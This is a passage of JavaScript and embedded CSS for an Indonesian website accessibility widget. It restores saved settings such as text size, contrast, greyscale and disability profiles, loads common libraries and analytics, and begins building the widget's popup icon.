.circle_aksesbilitas_popup:hover .circle_aksesbilitas_3 {
	width        : 54px;
	height       : 55px;
	border-radius: 50px;
}

.svg_icon_popoup_dsb {
	fill: white;
}

.cursor_website_all {
	cursor: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools --%3E%3Csvg width='60px' height='60px' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath style=' stroke: black; stroke-width: 2;' d='M16.5744 19.1999L12.6361 15.2616L11.4334 16.4643C10.2022 17.6955 9.58656 18.3111 8.92489 18.1658C8.26322 18.0204 7.96225 17.2035 7.3603 15.5696L5.3527 10.1205C4.15187 6.86106 3.55146 5.23136 4.39141 4.39141C5.23136 3.55146 6.86106 4.15187 10.1205 5.35271L15.5696 7.3603C17.2035 7.96225 18.0204 8.26322 18.1658 8.92489C18.3111 9.58656 17.6955 10.2022 16.4643 11.4334L15.2616 12.6361L19.1999 16.5744C19.6077 16.9821 19.8116 17.186 19.9058 17.4135C20.0314 17.7168 20.0314 18.0575 19.9058 18.3608C19.8116 18.5882 19.6077 18.7921 19.1999 19.1999C18.7921 19.6077 18.5882 19.8116 18.3608 19.9058C18.0575 20.0314 17.7168 20.0314 17.4135 19.9058C17.186 19.8116 16.9821 19.6077 16.5744 19.1999Z' fill='%23ffffff'/%3E%3C/svg%3E"), pointer !important;

}

.group_body_bahasa {
	display       : flex;
	flex-direction: column;
}




/*on*/

.change-navbar-website {
	background-color: rgb(0, 0, 0) !important;
}

.kontras_2_bg_black_yellow {
	background-color: black !important;
	background      : black !important;
	color           : yellow !important;
}

.kontras_2_bg_href {
	color: #00f3f7 !important;
}

.kontras_2_bg_black_green {
	background-color: black !important;
	background      : black !important;
	color           : #40C090 !important;
}

.kontras_2_underline_1 {
	text-decoration      : underline !important;
	text-decoration-color: black !important;
}

.kontras_2_underline_2 {
	text-decoration      : underline !important;
	background-color     : black !important;
	background           : black !important;
	color                : yellow !important;
	text-decoration-color: yellow !important;
}

.kontras_2_border {
	border-color: white !important;
}

.kontras_3_bg_black_yellow {
	background-color: black !important;
	background      : black !important;
	color           : yellow !important;
}

.kontras_3_underline_1 {
	text-decoration      : underline !important;
	text-decoration-color: yellow !important;
}

.kontras_3_underline_2 {
	text-decoration      : underline !important;
	text-decoration-color: yellow !important;
	background-color     : black !important;
	background           : black !important;
	color                : yellow !important;
}



.kontras_4_bg_black_white {
	background-color: white !important;
	background      : white !important;
	color           : black !important;
}

.kontras_4_underline_1 {
	text-decoration      : underline !important;
	text-decoration-color: yellow !important;
}

.kontras_4_underline_2 {
	text-decoration      : underline !important;
	text-decoration-color: yellow !important;
	background-color     : black !important;
	background           : black !important;
	color                : yellow !important;
}

.kontras_4_border {
	border-color: black !important;
}

.rata_column_kiri_widget {
	justify-content: flex-start !important;
}

.rata_column_tengah_widget {
	justify-content: center !important;
}

.rata_column_kanan_widget {
	justify-content: flex-end !important;
}

.rata_text_kiri_widget {
	text-align: left !important;
}

.rata_text_tengah_widget {
	text-align: center !important;
}

.rata_text_kanan_widget {
	text-align: right !important;
}


.rata_column_kanan_kiri_text_widget {
	text-align     : justify !important;
	text-justify   : inter-word !important;
	justify-content: "" !important;
}

.underline_link_1 {
	text-decoration      : underline !important;
	text-decoration-color: black !important;
}

.underline_link_1_kontras {
	text-decoration      : underline !important;
	text-decoration-color: yellow !important;
}

.underline_link_2 {
	text-decoration      : underline !important;
	text-decoration-color: yellow !important;
	background-color     : black !important;
	background           : black !important;
	color                : yellow !important;
}



[data-tooltip] {
	--arrow-size: 5px;
	position    : relative;
	z-index     : 999;
}


[data-tooltip]:before,
[data-tooltip]:after {
	position      : absolute;
	visibility    : hidden;
	opacity       : 0;
	left          : 50%;
	bottom        : 0;
	pointer-events: none;
	transition    : 0.2s;
	will-change   : transform;
	text-align    : center !important;
}



[data-tooltip]:before {
	content         : attr(data-tooltip);
	padding         : 10px 18px;
	min-width       : 50px !important;
	max-width       : 300px !important;
	width           : max-content !important;
	border-radius   : 6px !important;
	font-size       : 14px !important;
	background-color: rgba(59, 72, 80, 0.9) !important;
	background-image: linear-gradient(30deg,
			rgba(59, 72, 80, 0.44),
			rgba(59, 68, 75, 0.44),
			rgba(60, 82, 88, 0.44)) !important;
	box-shadow : 0px 0px 24px rgba(0, 0, 0, 0.2) !important;
	color      : #fff !important;
	text-align : center !important;
	white-space: pre-wrap !important;
	transform  : translate(-50%, calc(0px - var(--arrow-size))) scale(0.5) !important;
}

/* Tooltip arrow */
[data-tooltip]:after {
	content            : '';
	border-style       : solid !important;
	border-width       : var(--arrow-size) var(--arrow-size) 0px var(--arrow-size);
	/* CSS triangle */
	border-color       : rgba(55, 64, 70, 0.9) transparent transparent transparent;
	transition-duration: 0s;
	transform-origin   : top;
	transform          : translateX(-50%) scaleY(0) !important;
}

/* Tooltip becomes visible at hover */
[data-tooltip]:hover:before,
[data-tooltip]:hover:after {
	visibility: visible !important;
	opacity   : 1 !important;
}

/* Scales from 0.5 to 1 -> grow effect */
[data-tooltip]:hover:before {
	transition-delay: 0.3s !important;
	transform       : translate(-50%, calc(0px - var(--arrow-size))) scale(0.8) !important;
}


.tooltip_data_move_mouse_new {
	display       : flex;
	visibility    : hidden;
	position      : absolute;
	flex-direction: column;
	z-index       : 999999999999999999999999999;
	text-align    : center !important;
	font-weight   : bold;
	min-width     : 50px !important;
	max-width     : 500px !important;

	border-radius   : 6px !important;
	font-size       : 14px !important;
	background-color: rgba(59, 72, 80, 0.9) !important;
	background-image: linear-gradient(30deg,
			rgba(59, 72, 80, 0.44),
			rgba(59, 68, 75, 0.44),
			rgba(60, 82, 88, 0.44)) !important;
	box-shadow: 0px 0px 24px rgba(0, 0, 0, 0.2) !important;
	color     : #fff !important;
	padding   : 10px 18px;
}

.main_web_ppid_jogja {
	animation-duration: 1.5s !important;
	opacity           : 1 !important;
}

@media screen and (min-device-width: 1200px) and (max-device-width: 1600px) {

	.group_title_disabilitas {
		height     : 12vh;
		margin-left: 4%;
	}

	.group_box_content_disabilitas {
		width : 500px;
		height: 88vh;
	}

	.group_scroll_content {
		width : 500px;
		height: 88vh;
	}
}

@media only screen and (max-width: 900px) {
.except_group_move_widget {
    background-color: white;
    margin-left: 5px  !important;
    margin-right: 0px;
    padding-top: 15px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 15px;
    margin-top: 5px;
    width: 90%;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);
}
.except_group_action_setting_layout{
   margin-left: 1%  !important;
}

	.group_action_setting_layout {
		padding-bottom: 2vh;

	}
.column_cek_version_dsb{
    margin-top: -2vh; 
    margin-bottom: 20vh;
}
	.box_profile_aksesbilitas {
		padding-left   : 2vw;
		justify-content: flex-start;
		width          : 45vw;
	}

	.except_layout_profile_widget {
		width: 100vw !important;

	}

	.except_group_scroll_content {
		width: max-content !important;
	}


	.text_list_content_profile_disabilitas {

		text-align: left;
	}

	.row_widget_profil_dsb {

		gap: 20px 10px;

	}

	.layout_settings_widget {

		width: 98vw !important;

	}

	.layout_profile_widget {

		width: 100vw !important;

	}

	.display_none_mobile {
		display: none;
	}

	.circle_aksesbilitas_popup {
		margin-top: 20%;
	}

	.column_reset_disabilitas_menu {
		width        : 100vw;
		margin-bottom: 1vh;
	}

	.row_persegi_reset {
		width        : 90vw;
		padding-left : 5%;
		padding-right: 5%;

	}

	.column_text_persegi_riset {
		font-size: 12px;
		width    : 100%;
	}

	.content_aksesbilitas {
		width: -100vw;
	}

	.content_daftar_action_disabilitas {
		width       : 98vw;
		padding-left: 0px;
	}

	.except_content_daftar_action_disabilitas {
		width: 98vw;
	}

	.box_text_bottom_disabilitas {
		font-size  : 12px;
		line-height: 1.5em;
	}

	.box_group_disabilitas {
		width: 45vw !important;

	}

	.active_box_menu_disabilitas {
		width: 45vw !important;
	}

	.content_aksesbilitas .groupcontenttoolbar {
		transform : translateX(-100vw);
		transition: transform 0.6s;
	}

	.content_aksesbilitas.new-show-toolbar .groupcontenttoolbar {
		transform: translateX(0vw);

	}

	.content_aksesbilitas .except_groupcontenttoolbar {
		transform : translateX(0vw) !important;
		transition: transform 0.6s;
	}

	.content_aksesbilitas.new-show-toolbar .except_groupcontenttoolbar {
		transform: translateX(-100vw) !important;

	}



	.content_aksesbilitas_utama {
		width        : 100vw;
		height       : calc(`+ pageHeight_website + `px + 20vh);
		/* transition: transform 0.3s ease-in-out;*/
	}


	.layout_bahasa_widget {
		width: 100vw;
	}


	.end_title_disabilitas {
		align-items : flex-end;
		width       : 30vw;
		margin-right: 10px;

	}

	.layout_grid_disabilitas {
		display              : inline-grid;
		grid-template-columns: auto auto;
		align-items          : center;
		justify-content      : center;
		gap                  : 18px 10px;
	}

	.group_box_content_disabilitas {

		width : 100vw;
		height: calc(`+ pageHeight_website + `px + 10vh);

	}

	.group_scroll_content {
		width : 100vw;
		height: 100vh;
	}

	.box_name_menu_disabilitas {
		text-align : left;
		margin-left: 10px;
		font-size  : 14px;

	}

	.layout_content_title {

		width: 100%;
	}

	.row_title_disabilitas {
		width: 100vw;
	}

	.title_disabilitas {
		width    : max-content;
		font-size: 16px;
	}

	.start_title_disabilitas {

		width: 60vw;


	}

	.group_title_disabilitas {
		width      : 100vw;
		height     : 10vh;
		margin-left: 4%;
	}
`;

localStorage.removeItem("permismobile");
localStorage.removeItem("permisvoice");


var audio;
var interval_animate_widget = 0;
var action_text_besar = [];
var action_text_kecil = [];
var action_contrash_widget = [];
var action_tooltip_widget = [];
var action_perataan_text_widget = [];
var action_line_height_text_widget = [];
var action_space_text_widget = [];
var action_kursor_widget = [];
var action_garis_bawahi_tautan_widget = [];
var cek_action_sound_search = [];
var tampung_text = [];
var action_tulisan_dibaca = [];
var action_grey_scale_widget = [];
var list_id_action_profile_aksesbilitas = [
    "action_gangguan_motorik",
    "action_netra_total",
    "action_buta_warna",
    "action_disleksia",
    "action_gangguan_pengelihatan",
    "action_kognitif_pembelajaran",
    "action_kejang_dan_epilepsi",
    "action_adhd"
]


var head = document.head || document.getElementsByTagName('head')[0];

if (!(typeof jQuery === 'function')) {
    var script_jquery = document.createElement('script');
    script_jquery.src = 'https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js';
    script_jquery.type = 'text/javascript';
    document.body.appendChild(script_jquery);
}



var api_key_revoice = "";
if (cek_attr_resvoice.length > 0) {
    api_key_revoice = cek_attr_resvoice[0];
    var script_voice = document.createElement('script');
    // script_voice.src = 'https://code.responsivevoice.org/responsivevoice.js?key=' + api_key_revoice;
    script_voice.src = src='https://code.responsivevoice.org/responsivevoice.js?key=TscFPj66';
    script_voice.type = 'text/javascript';
    document.body.appendChild(script_voice);
}


var script_jqueryx = document.createElement('script');
script_jqueryx.src = 'https://cdnjs.cloudflare.com/ajax/libs/gsap/3.12.5/gsap.min.js';
script_jqueryx.type = 'text/javascript';
document.body.appendChild(script_jqueryx);


var script_google_anal = document.createElement('script');
script_google_anal.src = 'https://www.googletagmanager.com/gtag/js?id=UA-96355266-1';
script_google_anal.type = 'text/javascript';
document.body.appendChild(script_google_anal);


var script_google_anal_v2 = document.createElement('script');
script_google_anal_v2.src = 'https://www.googletagmanager.com/gtag/js?id=G-SJLG49CX7N';
script_google_anal_v2.type = 'text/javascript';
document.body.appendChild(script_google_anal_v2);



var style = document.createElement('style');

head.appendChild(style);

style.type = 'text/css';
if (style.styleSheet) {
    style.styleSheet.cssText = css_loader;
} else {
    style.appendChild(document.createTextNode(css_loader));
}

var create_div_element = document.createElement('div');
create_div_element.setAttribute("id", "new_load_disabilitas");
document.body.appendChild(create_div_element);


if (base_url_website == "ppid.slemankab.go.id") {
    var main_class_wrap = document.getElementById("wrapper");
    main_class_wrap.classList.add("main_web_ppid_jogja");
}




var create_slider_dsb_element = document.createElement('div');
create_slider_dsb_element.setAttribute("id", "slider_dsb_element");
document.body.appendChild(create_slider_dsb_element);

var create_slider_mouse = document.createElement('div');
create_slider_mouse.setAttribute("id", "slider_mouse_over");
document.body.appendChild(create_slider_mouse);


var create_slider_mouse_masked = document.createElement('div');
create_slider_mouse_masked.setAttribute("id", "slider_mouse_masked");
document.body.appendChild(create_slider_mouse_masked);


var create_slider_mouse_masked_line = document.createElement('div');
create_slider_mouse_masked_line.setAttribute("id", "slider_mouse_masked_line");
document.body.appendChild(create_slider_mouse_masked_line);



var interval_cek_element = 0;


if (document.readyState == "complete") {
    setTimeout(() => {
        interval_cek_element = setInterval(cek_fungsi_jquery, 100);
    }, 200);
} else {
    window.addEventListener("load", function () {
        setTimeout(() => {
            interval_cek_element = setInterval(cek_fungsi_jquery, 100);
        }, 2000);
    }, false);
}

function cek_fungsi_jquery() {
    var get_id_dsb = document.getElementById("new_load_disabilitas");
    const except_website = ["www.google.com"];
    var string = base_url_website;
    if ((new RegExp('\\b' + except_website.join('\\b|\\b') + '\\b')).test(string)) {

    } else {
        var find_id_dsb = document.body.contains(get_id_dsb);
        if (find_id_dsb) {

            jquery_cek_all();

            setTimeout(() => {


                clearInterval(interval_cek_element);
                cek_local_function();

                hit_api_tracking(base_url_website, 'no_data');


                load_html_dsb();

            }, 900);
        }
    }

}

function jquery_cek_all() {
    jQuery(document).ready(function () {
        jQuery.fn.cssImportant = function (name, value) {
            const $this = this;
            const applyStyles = (n, v) => {
                // Convert style name from camelCase to dashed-case.
                const dashedName = n.replace(/(.)([A-Z])(.)/g, (str, m1, upper, m2) => {
                    return m1 + "-" + upper.toLowerCase() + m2;
                });
                // Loop over each element in the selector and set the styles.
                $this.each(function () {
                    this.style.setProperty(dashedName, v, "important");
                });
            };
            // If called with the first parameter that is an object,
            // Loop over the entries in the object and apply those styles.
            if (jQuery.isPlainObject(name)) {
                for (const [n, v] of Object.entries(name)) {
                    applyStyles(n, v);
                }
            } else {
                // Otherwise called with style name and value.
                applyStyles(name, value);
            }
            // This is required for making jQuery plugin calls chainable.
            return $this;
        };
    });
}


function cek_local_function() {
    jQuery( document ).ready(function( $ ) {
    if (getOS() == "Android") {
        $(".column_text_persegi_riset").cssImportant("font-size", "12px");
    }

    var cek_text_besar = localStorage.getItem("text_besar");

    if (cek_text_besar != null) {
        action_text_besar.length = 0;
        cek_action_sound_search.length = 0;
        setTimeout(async () => {
            await load_active_text_besar();
        }, 100);
        if (cek_text_besar == 1) {
            var value_one_text_besar = [1];
            action_text_besar.push(...value_one_text_besar);
            setTimeout(async () => {
                await text_besar_1();
            }, 100);
        } else if (cek_text_besar == 2) {
            var value_one_text_besar = [1, 1];
            action_text_besar.push(...value_one_text_besar);
            setTimeout(async () => {
                await text_besar_2();
            }, 100);
            //   console.log(action_text_besar);
        } else if (cek_text_besar == 3) {
            var value_one_text_besar = [1, 1, 1];
            action_text_besar.push(...value_one_text_besar);
            setTimeout(async () => {
                await text_besar_3();
            }, 100);
        } else if (cek_text_besar == 4) {
            var value_one_text_besar = [1, 1, 1, 1];
            action_text_besar.push(...value_one_text_besar);
            setTimeout(async () => {
                await text_besar_4();
            }, 100);
        }
    }



    var cek_text_tulisan_dibaca = localStorage.getItem("action_tulisan_dpt_dibaca");



    if (cek_text_tulisan_dibaca != null) {
        action_tulisan_dibaca.length = 0;
        cek_action_sound_search.length = 0;

        setTimeout(async () => {
            await load_active_tulisan_dpt_dibaca();
        }, 100);
        if (cek_text_tulisan_dibaca == 1) {

            var value_one_tulisan_dibaca = [1];
            action_tulisan_dibaca.push(...value_one_tulisan_dibaca);
            setTimeout(async () => {
                await active_action_ramah_dyseleksia();
            }, 100);


        } else if (cek_text_tulisan_dibaca == 2) {
            var value_one_tulisan_dibaca = [1, 1];
            action_tulisan_dibaca.push(...value_one_tulisan_dibaca);
            setTimeout(async () => {
                await active_action_tulisan_dapat_dibaca();
            }, 100);

        }
    }








    var cek_text_kecil = localStorage.getItem("text_kecil");
    if (cek_text_kecil != null) {
        action_text_kecil.length = 0;
        cek_action_sound_search.length = 0;
        setTimeout(async () => {
            await load_active_text_kecil();
        }, 100);

        if (cek_text_kecil == 1) {
            var value_one_text_kecil = [1];
            action_text_kecil.push(...value_one_text_kecil);
            setTimeout(async () => {
                await text_kecil_1();
            }, 100);

        } else if (cek_text_kecil == 2) {
            var value_one_text_kecil = [1, 1];
            action_text_kecil.push(...value_one_text_kecil);

            setTimeout(async () => {
                await text_kecil_2();
            }, 100);
            //   console.log(action_text_kecil);
        } else if (cek_text_kecil == 3) {
            var value_one_text_kecil = [1, 1, 1];
            action_text_kecil.push(...value_one_text_kecil);

            setTimeout(async () => {
                await text_kecil_3();
            }, 100);
        } else if (cek_text_kecil == 4) {
            var value_one_text_kecil = [1, 1, 1, 1];
            action_text_kecil.push(...value_one_text_kecil);
            setTimeout(async () => {
                await text_kecil_4();
            }, 100);
        }
    }




    var cek_action_tooltip_widget = localStorage.getItem("tooltip_active");

    if (cek_action_tooltip_widget != null) {
        action_tooltip_widget.length = 0;
        if (cek_action_tooltip_widget == 1) {
            var value_tooltip_wg = [1];
            action_tooltip_widget.push(...value_tooltip_wg);

            setTimeout(async () => {
                await load_active_tooltip_teks_action();
            }, 100);
        }
    }


    var cek_grey_scale_active = localStorage.getItem("grey_scale_active");
    if (cek_grey_scale_active != null) {
        action_grey_scale_widget.length = 0;
        if (cek_grey_scale_active == 1) {
            var value_grey_scale = [1];
            action_grey_scale_widget.push(...value_grey_scale);
            setTimeout(async () => {
                await load_active_grey_scale();
            }, 100);
        } else if (cek_grey_scale_active == 2) {
            var value_grey_scale = [1, 1];
            action_grey_scale_widget.push(...value_grey_scale);
            setTimeout(async () => {
                await load_active_grey_scale_v2();
            }, 100);

        } else if (cek_grey_scale_active == 3) {
            var value_grey_scale = [1, 1, 1];
            action_grey_scale_widget.push(...value_grey_scale);
            setTimeout(async () => {
                await load_active_grey_scale_v3();
            }, 100);
        }
    }



    var cek_kontras_active = localStorage.getItem("action_kontras");
    if (cek_kontras_active != null) {

        setTimeout(async () => {
            await load_active_kontras();
        }, 100);
        action_contrash_widget.length = 0;
        cek_action_sound_search.length = 0;

        if (cek_kontras_active == 1) {
            var value_one_kontras = [1];
            action_contrash_widget.push(...value_one_kontras);

            setTimeout(async () => {
                await action_kontras_1();
            }, 100);
        } else if (cek_kontras_active == 2) {
            var value_one_kontras = [1, 1];
            action_contrash_widget.push(...value_one_kontras);
            setTimeout(async () => {
                await action_kontras_2();
            }, 100);
        } else if (cek_kontras_active == 3) {
            var value_one_kontras = [1, 1, 1];
            action_contrash_widget.push(...value_one_kontras);
            setTimeout(async () => {
                await action_kontras_3();
            }, 100);
        } else if (cek_kontras_active == 4) {
            var value_one_kontras = [1, 1, 1, 1];
            action_contrash_widget.push(...value_one_kontras);
            setTimeout(async () => {
                await action_kontras_4();
            }, 100);
        }
    }




    var cek_hidden_image = localStorage.getItem("action_hidden_image");
    if (cek_hidden_image != null) {
        cek_action_sound_search.length = 0;
        if (cek_hidden_image == 1) {

            setTimeout(async () => {
                await load_active_hidden_image();
            }, 100);
        }
    }



    var cek_perataan_text = localStorage.getItem("perataan_text");
    if (cek_perataan_text != null) {

        setTimeout(async () => {
            await load_active_perataan_text();
        }, 100);
        action_perataan_text_widget.length = 0;
        cek_action_sound_search.length = 0;

        if (cek_perataan_text == 1) {
            var value_one_perataan_text = [1];
            action_perataan_text_widget.push(...value_one_perataan_text);

            setTimeout(async () => {
                await action_perataan_text_1();
            }, 100);
        } else if (cek_perataan_text == 2) {
            var value_one_perataan_text = [1, 1];
            action_perataan_text_widget.push(...value_one_perataan_text);

            setTimeout(async () => {
                await action_perataan_text_2();
            }, 100);
        } else if (cek_perataan_text == 3) {
            var value_one_perataan_text = [1, 1, 1];
            action_perataan_text_widget.push(...value_one_perataan_text);

            setTimeout(async () => {
                await action_perataan_text_3();
            }, 100);
        } else if (cek_perataan_text == 4) {
            var value_one_perataan_text = [1, 1, 1, 1];
            action_perataan_text_widget.push(...value_one_perataan_text);

            setTimeout(async () => {
                await action_perataan_text_4();
            }, 100);
        }
    }





    var cek_action_line_height = localStorage.getItem("action_line_height");
    if (cek_action_line_height != null) {

        action_line_height_text_widget.length = 0;
        cek_action_sound_search.length = 0;
        setTimeout(async () => {
            await load_active_tulisan_line_height();
        }, 100);

        if (cek_action_line_height == 1) {
            var value_one_line_height = [1];
            action_line_height_text_widget.push(...value_one_line_height);
            setTimeout(async () => {
                await action_line_height_1();
            }, 100);
        } else if (cek_action_line_height == 2) {
            var value_one_line_height = [1, 1];
            action_line_height_text_widget.push(...value_one_line_height);

            setTimeout(async () => {
                await action_line_height_2();
            }, 100);
        } else if (cek_action_line_height == 3) {
            var value_one_line_height = [1, 1, 1];
            action_line_height_text_widget.push(...value_one_line_height);
            setTimeout(async () => {
                await action_line_height_3();
            }, 100);
        }
    }




    var cek_animate_pause = localStorage.getItem("action_animate_pause");
    if (cek_animate_pause != null) {
        cek_action_sound_search.length = 0;
        if (cek_animate_pause == 1) {

            setTimeout(async () => {
                await load_active_animate_pause();
            }, 100);
        }
    }







    var cek_action_kursor_widget = localStorage.getItem("action_kursor_change");


    if (cek_action_kursor_widget != null) {
        cek_action_sound_search.length = 0;
        action_kursor_widget.length = 0;



        if (cek_action_kursor_widget == 1) {

            var value_one_tulisan_dibaca = [1];
            action_kursor_widget.push(...value_one_tulisan_dibaca);

            setTimeout(async () => {
                await action_kursor_widget_1();
            }, 100);

        } else if (cek_action_kursor_widget == 2) {
            var value_one_tulisan_dibaca = [1, 1];
            action_kursor_widget.push(...value_one_tulisan_dibaca);
            setTimeout(async () => {
                await action_kursor_widget_2();
            }, 100);
        } else if (cek_action_kursor_widget == 3) {
            var value_one_tulisan_dibaca = [1, 1, 1];
            action_kursor_widget.push(...value_one_tulisan_dibaca);
            setTimeout(async () => {
                await action_kursor_widget_3();
            }, 100);
        }


    }




    var cek_action_space_text = localStorage.getItem("action_space_text");
    if (cek_action_space_text != null) {
        cek_action_sound_search.length = 0;
        setTimeout(async () => {
            await load_active_space_text();
        }, 100);

        action_space_text_widget.length = 0;
        if (cek_action_space_text == 1) {
            var value_one_space_tex = [1];
            action_space_text_widget.push(...value_one_space_tex);
            setTimeout(async () => {
                await action_space_text_1();
            }, 100);
        } else if (cek_action_space_text == 2) {
            var value_one_space_tex = [1, 1];
            action_space_text_widget.push(...value_one_space_tex);
            setTimeout(async () => {
                await action_space_text_2();
            }, 100);
        } else if (cek_action_space_text == 3) {
            var value_one_space_tex = [1, 1, 1];
            action_space_text_widget.push(...value_one_space_tex);
            setTimeout(async () => {
                await action_space_text_3();
            }, 100);
        }
    }



    var cek_action_garis_bawahi_tautan = localStorage.getItem("action_link_all");
    if (cek_action_garis_bawahi_tautan != null) {
        cek_action_sound_search.length = 0;
        setTimeout(async () => {
            await load_active_link_all();
        }, 100);

        action_garis_bawahi_tautan_widget.length = 0;
        if (cek_action_garis_bawahi_tautan == 1) {
            var value_one_space_garis_link = [1];
            action_garis_bawahi_tautan_widget.push(...value_one_space_garis_link);

            setTimeout(async () => {
                await action_garis_link_1();
            }, 100);
        } else if (cek_action_garis_bawahi_tautan == 2) {
            var value_one_space_garis_link = [1, 1];
            action_garis_bawahi_tautan_widget.push(...value_one_space_garis_link);

            setTimeout(async () => {
                await action_garis_link_2();
            }, 100);
        }
    }



    var number_data_widget = localStorage.getItem("action_widget_profil");
    if (number_data_widget != null) {
        if (number_data_widget != 2) {
            setTimeout(async () => {
                $("#dropdown_profile_widget").attr('aria-expanded', 'true');
                $("#show_profile_widget_dsb").show();
            }, 200);
        }
        if (number_data_widget == 1) {
            setTimeout(async () => {
                $("#text_name_profile_widget").text('Gangguan Motorik Profil Aktif');
                await active_button_link_profile(1);
            }, 100);

            action_gangguna_motorik_process();
        } else if (number_data_widget == 2) {
            //  reset_profile_all('all');
        } else if (number_data_widget == 3) {

            setTimeout(async () => {
                $("#text_name_profile_widget").text('Buta Warna Profil Aktif');
                await active_button_link_profile(3);
            }, 100);
            action_buta_warna_process();
        } else if (number_data_widget == 4) {

            setTimeout(async () => {
                $("#text_name_profile_widget").text('Disleksia Profil Aktif');
                await active_button_link_profile(4);
            }, 100);
            action_disleksia_process();
        } else if (number_data_widget == 5) {

            setTimeout(async () => {
                $("#text_name_profile_widget").text('Gangguan Pengelihatan Profil Aktif');
                await active_button_link_profile(5);
            }, 100);
            action_gangguan_pengelihatan_process();
        } else if (number_data_widget == 6) {

            setTimeout(async () => {
                $("#text_name_profile_widget").text('Kognitif & Pembelajaran Profil Aktif');
                await active_button_link_profile(6);
            }, 100);
            action_kognitif_pembelajaran_process();
        } else if (number_data_widget == 7) {

            setTimeout(async () => {
                $("#text_name_profile_widget").text('Kejang dan Epilepsi Profil Aktif');
                await active_button_link_profile(7);
            }, 100);
            action_kejang_dan_epilepsi_process();
        } else if (number_data_widget == 8) {
            setTimeout(async () => {
                $("#text_name_profile_widget").text('ADHD Profil Aktif');
                active_button_link_profile(8);
            }, 100);
            action_adhd_process();

        }
    }


})

}


function load_html_dsb() {

    var popup_dsb = `<div class="circle_aksesbilitas_popup ` + name_class_widget + `" id="show_menu_dsb_web">
<div class="circle_aksesbilitas_2">
    <div class="circle_aksesbilitas_3">
        <svg id="Layer_1" width="35px" height="35px" class="svg_icon_popoup_dsb" version="1.1" viewBox="0 0 301.673 226.145" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
            <g>
                <ellipse cx="45.196" cy="22.5" rx="22.494" ry="22.495" transform="matrix(0.2268 -0.9739 0.9739 0.2268 13.0329 61.4156)" />
                <path d="M25.518,87.641c-6.569-10.341-8.717-20.2-9.335-23.958l-0.023-0.135c-0.79-5.549,3.022-10.62,8.479-11.394   c0.469-0.066,0.946-0.102,1.417-0.102c4.942,0,9.192,3.696,9.891,8.597l0.092,0.513c0.086,0.438,0.24,1.17,0.486,2.134   c0.444,1.738,1.259,4.451,2.607,7.505c0.572,1.303,1.27,2.727,2.11,4.201c0.352-1.732,0.692-3.408,1.003-4.996   c2.871-9.953-0.883-21.865-9.42-23.992c-8.535-2.129-20.912,2.508-25.945,17.149C0.075,83.338-1.386,96.468,1.2,118.683   c2.098,10.796,7.752,15.092,14.012,16.719c1.948,6.953,3.773,16.638,3.769,28.496c-0.005,12.573-2.024,27.624-8.192,44.751   c-2.341,6.495,1.026,13.656,7.522,15.998c1.399,0.504,2.831,0.743,4.237,0.743c5.12,0.001,9.924-3.17,11.761-8.264   c7.177-19.906,9.676-37.955,9.671-53.229c-0.012-18.935-3.787-33.531-7.021-42.576c-0.001-0.018-0.002-0.034-0.003-0.053   c-0.89-6.631-0.707-13.69,0.003-20.665C32.59,97.025,28.751,92.695,25.518,87.641z" />
                <path d="M301.673,199.25v-2.012l-12.697,12.697c-2.77,2.761-6.338,4.113-9.971,4.121c-0.094,0-0.166,0.002-0.215,0.006h-0.022   h-0.037H219.19c-7.783-0.014-14.079-6.312-14.093-14.095v-18.122v-2.012c0.014-7.779,6.31-14.082,14.093-14.094h45.639   l36.844-36.844v-3.644v-13.445l-41.85,41.849H219.19c-14.459,0.004-26.168,11.718-26.177,26.178l0.003,20.134   c0.006,14.46,11.715,26.175,26.174,26.178h59.818l0.193-0.009c6.611-0.041,13.266-2.609,18.311-7.655l4.16-4.16v-9.413V199.25z" />
                <ellipse cx="139.053" cy="52.879" rx="22.494" ry="22.495" transform="matrix(0.3311 -0.9436 0.9436 0.3311 43.1203 166.5847)" />
                <path d="M171.842,172.468c-3.729-6.532-8.044-11.721-12.75-15.668c-0.423,1.287-1.109,2.509-2.076,3.575   c-1.894,2.086-4.595,3.282-7.411,3.282c-2.488,0-4.873-0.92-6.716-2.59c-5.719-5.154-10.333-10.328-14.067-15.373   c-0.035-0.002-0.07-0.004-0.106-0.006c0.004-0.041,0.007-0.08,0.011-0.121c-13.695-18.569-15.359-35.351-15.297-42.786   c0.002-4.614,0.579-7.541,0.756-8.329c1.042-4.59,5.049-7.795,9.747-7.795c0.743,0,1.49,0.084,2.221,0.25   c5.322,1.205,8.716,6.527,7.56,11.865c-0.024,0.155-0.061,0.381-0.103,0.708c-0.082,0.69-0.182,1.832-0.182,3.318   c0.053,4.265,0.758,8.537,2.053,12.781c1.303-4.206,2.599-8.163,3.706-11.718c3.932-9.582,1.492-21.831-6.764-24.873   c-8.254-3.04-21.06,0.227-27.652,14.236c-8.953,19.316-11.832,32.213-11.67,54.577c1.365,16.345,12.156,19.185,21.279,20.062   c1.149,0.11,2.218,0.198,3.212,0.24c0.514,0.099,1.035,0.177,1.572,0.205c4.485,0.218,8.575,0.195,12.331,0.732   c2.814,0.392,5.379,1.046,7.821,2.177c3.633,1.73,7.272,4.421,11.246,10.506c3.93,6.071,7.926,15.664,10.953,30.274   c1.128,5.429,5.911,9.161,11.247,9.162c0.776,0,1.563-0.079,2.354-0.244c6.218-1.291,10.212-7.38,8.921-13.598   C180.977,192.633,176.899,181.334,171.842,172.468z" />
                <path d="M131.626,99.238c0.045-0.379,0.089-0.642,0.113-0.778c0.01-0.062,0.018-0.099,0.02-0.109   c0.927-4.283-1.768-8.521-6.049-9.492c-4.311-0.977-8.596,1.724-9.571,6.032h-0.002c-0.108,0.483-0.707,3.319-0.709,7.908   c-0.072,8.594,2.26,23.545,13.639,39.802c0.767,1.096,1.579,2.196,2.431,3.302c3.48,4.524,7.672,9.12,12.736,13.685   c1.532,1.388,3.455,2.072,5.371,2.072c2.179,0,4.35-0.885,5.928-2.627c0.957-1.056,1.575-2.299,1.869-3.596   c0.619-2.725-0.206-5.694-2.424-7.705c-11.58-10.559-17.5-20.577-20.511-28.817c-2.496-6.832-2.994-12.443-3.039-16.115   C131.427,101.205,131.533,99.994,131.626,99.238z" />
